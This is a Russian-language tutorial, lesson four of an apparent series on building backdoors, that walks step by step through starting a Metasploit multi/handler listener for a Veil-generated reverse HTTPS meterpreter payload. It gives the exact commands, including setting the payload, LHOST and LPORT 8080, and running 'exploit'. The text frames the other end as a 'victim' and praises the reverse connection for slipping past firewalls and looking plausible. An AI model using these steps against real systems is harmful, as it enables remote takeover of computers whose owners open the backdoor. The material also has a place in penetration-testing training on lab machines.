#4 Учимся генерировать бэкдоры. Ожидаем входящее подключение от жертвы.

Мы создали бэкдор, который открывает пэйлоад, и он не использует какой-то дополнительный порт. Как Вы помните, мы указали порт «8080», и соединение идет от жертвы к нашему компьютеру. Тем самым мы обходим файрволлы в системе, и все выглядит очень правдоподобно.

Чтобы жертва установила с нами соединение, нам нужно открыть порт на нашей машине. Открыв порт, бэкдор без проблем подключится к нам.

Давайте вспомним, что мы используем пэйлоад в фремфорке «Veil», с позицией №15. Он называется «go/meterpreter/rev_https» и использует порт «8080» для обратного подключения.



Для того, чтобы прослушивать входящее подключение, нам нужно воспользоваться фреймворком Metasploit. Я уже говорил, но повторюсь, что это очень мощный инструмент для тестирования на проникновение.

Запустим его, введя в терминале команду «msfconsole»:



Metasploit Framework многогранен, но в рамках данного урока мы будем использовать его для создания и работы с бэкдорами.

Пэйлоад «meterpreter», был создан теми же самыми людьми, которые создали Metasploit, и это еще одна причина, почему мы будем слушать входящее соединение с помощью этого фреймворка.

Для того, чтобы запустить входящее подключение, следует воспользоваться модулем Metasploit. Их огромное количество в нем, но нам нужно прослушивать входящее подключение, которое будет идти от пэйлоада «meterpreter». Воспользуемся подходящим модулем. Он будет иметь вид «exploit/multi/handler», а команда для выбора будет выглядеть как «use exploit/multi/handler»:

Как видите, модуль успешно запустился (он выделен красным цветом).



Теперь нам нужно выбрать опцию и необходимый пэйлоад для дальнейшей работы. Команда будет иметь конструкцию: «set PAYLOAD windows/meterpreter/reverse_https»:

Мы используем этот пэйлоад, потому что в нашем сгенерированном бэкдоре используется именно он. Если Вы используете что-то другое, то измените значение, на аналогичное бэкдору.





Просмотрим опции, с помощью команды «show options»:

Как видим, название пэйлоада совпадает с тем, что мы указывали и это отлично. Опций, которые мы можем изменить, не так много. Нас интересует позиция «LHOST» и «LPORT». Так как значение ip-адреса отсутствует, то меняем его на нужный нам, с помощью команды «set LHOST 10.0.2.5»:



Нужно изменить значение порта, с помощью команды: «set LPORT 8080»:



Напомню, что идентичные значения мы использовали при создании бэкдора. Рекомендую перепроверять введенные параметры, чтобы избежать ошибок. Это делается с помощью команды «show options»:

У меня все указано верно, а именно название пэйлоада, ip-адрес и порт.



Все, что нам осталось сделать — это ввести команду «exploit»:

Теперь Metasploit ожидает входящее подключение через порт «8080» и ip-адрес. Смысл в том, что, когда бэкдор, который мы создавали, откроет кто-то, он будет подключаться к указанному ip-адресу и порту «8080».

Наша машина находится в режиме ожидания и настроена к дальнейшим действиям.

А на этом все, надеюсь Вы тоже успешно настроили машину, для ожидания подключения со стороны жертвы.